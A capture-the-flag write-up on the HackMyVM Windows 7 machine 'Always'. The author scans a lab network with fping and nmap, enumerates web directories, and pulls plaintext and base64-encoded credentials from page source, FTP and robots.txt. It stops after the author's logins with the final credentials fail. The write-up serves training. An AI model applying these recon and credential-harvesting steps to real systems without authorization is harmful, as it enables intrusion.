Write-up Always on HackMyVM
Getting back into the swing of things takes time, and one machine isn’t enough to fully get rid of the rust. That is why I didn’t waste any time and selected my second target on HackMyVM: a Windows machine appropriately named Always. Since it is labeled as ‘easy’, my goal with this lab is to reinforce what I’ve recently relearned and comfortably ease back into the world of CTFs.
Getting started
Today we gonna hack Always, an easy machine hosted on HackmyVM.eu. After downloading we should set up the vulnerable machine in the lab environment. This machine was built in Oracle VirtualBox, so it should function smoothly within the lab. We’ve created a separate virtual network specifically for vulnerable machines. Before we start any hacking activity we should create a working directory for this machine and check our own IP address.
1
2
3
4
5
6
7
8
┌──(emvee㉿kali)-[~]
└─$ cd Documents

┌──(emvee㉿kali)-[~/Documents]
└─$ mkdir Always

┌──(emvee㉿kali)-[~/Documents]
└─$ cd Always
Enumeration
Before we start hacking we should check our own IP address. This will show us our subnet as well. We should check for interface eth0.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:97:38:11 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.3/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
       valid_lft 416sec preferred_lft 416sec
    inet6 fe80::a00:27ff:fe97:3811/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:cf:71:87:36 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: br-d3f1e1da70ec: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:a7:58:69:63 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-d3f1e1da70ec
       valid_lft forever preferred_lft forever
    inet6 fe80::42:a7ff:fe58:6963/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
6: veth431ebd7@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether 56:b0:6f:30:79:6d brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::54b0:6fff:fe30:796d/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
8: veth50520a3@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether a2:cf:0a:93:ab:68 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::a0cf:aff:fe93:ab68/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
10: veth893ca15@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether 02:97:f1:49:4f:e7 brd ff:ff:ff:ff:ff:ff link-netnsid 2
    inet6 fe80::97:f1ff:fe49:4fe7/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
Last time we used arp-scan to scan for machines on our network. To map out the local network and find our target, we can use a tool called fping. Unlike the traditional ping command, which only tests one host at a time, fping is designed to scan multiple hosts or entire subnets simultaneously and efficiently. It sends ICMP Echo Request packets and quickly determines which IP addresses are active based on the replies.
1
2
3
4
5
6
7
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ fping -ag 10.0.2.0/24 2> /dev/null
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.6
Let me explain the command a bit:
-a(Alive): Instructs the tool to only display IP addresses that are active and up.-g(Generate): Tells fping to generate a list of targets from the provided subnet range (10.0.2.0/24).2> /dev/null: Redirects standard error output (such as timed-out hosts or ICMP error messages) to the null device, keeping our terminal output clean and showing only the active IPs.
The vulnerable machine is alive and has assigned the IP address 10.0.2.6. To make our life easier we can create a variable ip with that specific IP address. This variable can be used in commands and it will save time typing the IP address each time.
1
2
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ ip=10.0.2.6
Before exploiting anything, we should run a nmap port scan to identify active services on the target. Since this is my own lab we can be loud while scanning for open ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ sudo nmap -sC -sV -T4 -p- $ip
[sudo] password for emvee:
Starting Nmap 7.98 ( https://nmap.org ) at 2026-07-28 19:44 +0200
Nmap scan report for 10.0.2.6
Host is up (0.00093s latency).
Not shown: 65522 closed tcp ports (reset)
PORT      STATE SERVICE      VERSION
21/tcp    open  ftp          Microsoft ftpd
| ftp-syst:
|_  SYST: Windows_NT
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp  open  tcpwrapped
|_ssl-date: 2026-07-28T17:45:53+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=Always-PC
| Not valid before: 2026-07-27T17:32:20
|_Not valid after:  2027-01-26T17:32:20
5357/tcp  open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
8080/tcp  open  http         Apache httpd 2.4.57 ((Win64))
|_http-title: We Are Sorry
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.57 (Win64)
| http-methods:
|_  Potentially risky methods: TRACE
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49155/tcp open  msrpc        Microsoft Windows RPC
49156/tcp open  msrpc        Microsoft Windows RPC
49158/tcp open  msrpc        Microsoft Windows RPC
MAC Address: 08:00:27:33:95:66 (Oracle VirtualBox virtual NIC)
Service Info: Host: ALWAYS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   2.1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2026-07-28T17:45:39
|_  start_date: 2026-07-28T17:32:19
|_nbstat: NetBIOS name: ALWAYS-PC, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:33:95:66 (Oracle VirtualBox virtual NIC)
|_clock-skew: mean: -44m59s, deviation: 1h29m59s, median: 0s
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb-os-discovery:
|   OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
|   OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
|   Computer name: Always-PC
|   NetBIOS computer name: ALWAYS-PC\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2026-07-28T20:45:39+03:00

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.82 seconds
The scan completed successfully and yields several interesting findings that outline our attack surface:
- Operating System: The target is running an outdated Windows 7 Professional 7601 Service Pack 1.
- Port 21 (FTP): Microsoft ftpd is running, which is worth checking for anonymous login access.
- Ports 135, 139, & 445 (RPC/SMB): Windows SMB is active. Given the old OS version, this could potentially be vulnerable to legacy exploits like EternalBlue (MS17-010). But I am not sure about this path yet since the machine is named: Always-PC
- Port 3389 (RDP): Remote Desktop Protocol is exposed.
- Port 8080 (HTTP): An Apache web server (version 2.4.57) is running, showing a “We Are Sorry” page title, which warrants further web enumeration.
The FTP service might be useful if we can login and upload files. In the results of nmap we did not see any files, so an anonymous logon did not work on this machine. To prove we can try to logon to the FTP server.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ ftp $ip
Connected to 10.0.2.6.
220 Microsoft FTP Service
Name (10.0.2.6:emvee): anonymous
331 Password required for anonymous.
Password:
530 User cannot log in.
ftp: Login failed
ftp> exit
221 Goodbye.
We confirmed that this is not our path to gain access to the system yet. Based on the initial scan, we have two primary attack vectors worth investigating: the web service and the SMB service. First we will check the website to see if we can see anything interesting.

It looks like the website is under maintenance. We might run tools like dirsearch, gobuster to enumerate directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ dirsearch -u http://$ip:8080
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  from pkg_resources import DistributionNotFound, VersionConflict

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460

Output File: /home/emvee/Documents/Always/reports/http_10.0.2.6_8080/_26-07-28_20-14-16.txt

Target: http://10.0.2.6:8080/

[20:14:16] Starting:
[20:14:16] 403 -  199B  - /%C0%AE%C0%AE%C0%AF
[20:14:16] 403 -  199B  - /%3f/
[20:14:16] 403 -  199B  - /%ff
[20:14:18] 403 -  199B  - /.ht_wsr.txt
[20:14:18] 403 -  199B  - /.htaccess.bak1
[20:14:18] 403 -  199B  - /.htaccess.orig
[20:14:18] 403 -  199B  - /.htaccess.save
[20:14:18] 403 -  199B  - /.htaccess.sample
[20:14:18] 403 -  199B  - /.htaccess_extra
[20:14:18] 403 -  199B  - /.htaccess_orig
[20:14:18] 403 -  199B  - /.htaccessBAK
[20:14:18] 403 -  199B  - /.htaccess_sc
[20:14:18] 403 -  199B  - /.htaccessOLD
[20:14:18] 403 -  199B  - /.htaccessOLD2
[20:14:18] 403 -  199B  - /.htm
[20:14:18] 403 -  199B  - /.html
[20:14:19] 403 -  199B  - /.htpasswds
[20:14:19] 403 -  199B  - /.htpasswd_test
[20:14:19] 403 -  199B  - /.httr-oauth
[20:14:25] 301 -  235B  - /ADMIN  ->  http://10.0.2.6:8080/ADMIN/
[20:14:25] 301 -  235B  - /Admin  ->  http://10.0.2.6:8080/Admin/
[20:14:25] 301 -  235B  - /admin  ->  http://10.0.2.6:8080/admin/
[20:14:25] 200 -    3KB - /admin%20/
[20:14:25] 301 -  236B  - /admin.  ->  http://10.0.2.6:8080/admin./
[20:14:26] 200 -    3KB - /Admin/
[20:14:26] 200 -    3KB - /admin/
[20:14:26] 200 -    3KB - /admin/index.html
[20:14:36] 403 -  199B  - /cgi-bin/
[20:14:36] 500 -  530B  - /cgi-bin/printenv.pl
[20:14:46] 403 -  199B  - /index.php::$DATA
[20:15:13] 403 -  199B  - /Trace.axd::$DATA
[20:15:18] 403 -  199B  - /web.config::$DATA

Task Completed
There is an Admin folder what sounds interesting. We should visit it to see what is running over there.

A login page is shown. Something we should have expected. We should now check the source code of the webpage. To open the source code we can press CTRL + U on our key board.

We have now found credentials for the admin user: admin:adminpass123. Let’s try to logon.

A base64 code is shown to use. We can decode it within our terminal.
1
2
3
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ echo 'ZnRwdXNlcjpLZWVwR29pbmdCcm8hISE=' | base64 -d
ftpuser:KeepGoingBro!!!
We should try to logon with there credentials to the FTP server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ ftp $ip
Connected to 10.0.2.6.
220 Microsoft FTP Service
Name (10.0.2.6:emvee): ftpuser
331 Password required for ftpuser.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49159|)
150 Opening ASCII mode data connection.
10-01-24  08:17PM                   56 robots.txt
226 Transfer complete.
ftp>
A file robots.txt is shown to us. Let’s download that file and read it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ftp> get robots.txt
local: robots.txt remote: robots.txt
229 Entering Extended Passive Mode (|||49161|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************************************************************************************************************************|    56       43.29 KiB/s    00:00 ETA
226 Transfer complete.
56 bytes received in 00:00 (29.96 KiB/s)
ftp> exit
221 Goodbye.

┌──(emvee㉿kali)-[~/Documents/Always]
└─$ cat robots.txt
User-agent: *
Disallow: /admins-secret-pagexxx.html
After downloading the robots.txt we opened the file and can read that admins-secret-pagexxx.html is not allowed to be visited by any search engine (robot). So we should check it on the webserver.

We have found a new username and password that is hidden in base64 code. We can decode the password in the terminal.
1
2
3
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ echo 'WW91Q2FudEZpbmRNZS4hLiE=' | base64 -d
YouCantFindMe.!.!
So, we have now new credentials: always:YouCantFindMe.!.!. With this in mind we can try these credentials against the SMB server or the RDP service.
I’ve tried the credentials in all ways I could. Even connecting with RDP and changing the keyboard langued to
ENdid not succeed.
